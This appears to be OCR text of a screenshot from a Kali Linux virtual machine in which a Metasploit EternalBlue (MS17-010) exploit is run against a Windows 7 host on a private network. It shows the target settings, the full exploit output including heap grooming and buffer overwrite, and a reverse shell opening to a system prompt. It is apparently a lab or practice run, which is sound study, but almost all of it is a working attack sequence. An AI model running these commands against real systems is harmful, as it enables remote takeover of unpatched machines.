 KaliLinux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: ~
04:42 PM
Trash
root@kali: ~
File Actions Edit View Help
root@kali: ~
File System
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.127
RHOSTS ⇒ 192.168.1.127
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT ⇒ 445
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.129:4444
[+] 192.168.1.127:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service P
(64-bit)
[*] 192.168.1.127:445 - Connecting to target for exploitation.
[+] 192.168.1.127:445 - Connection established for exploitation.
[+] 192.168.1.127:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.127:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.127:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.127:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.127:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.127:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.127:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.127:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.127:445 - Starting non-paged pool grooming
[+] 192.168.1.127:445 - Sending SMBv2 buffers
[+] 192.168.1.127:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.127:445 - Sending final SMBv2 buffers.
[*] 192.168.1.127:445 - Sending last fragment of exploit packet!
[*] 192.168.1.127:445 - Receiving response from exploit packet
[+] 192.168.1.127:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.127:445 - Sending egg to corrupted connection.
[*] 192.168.1.127:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.129:4444 → 192.168.1.127:49174) at 2021-12-16 16:41:49 -060
[+] 192.168.1.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>
H
VBox
jung
ALT DERECHA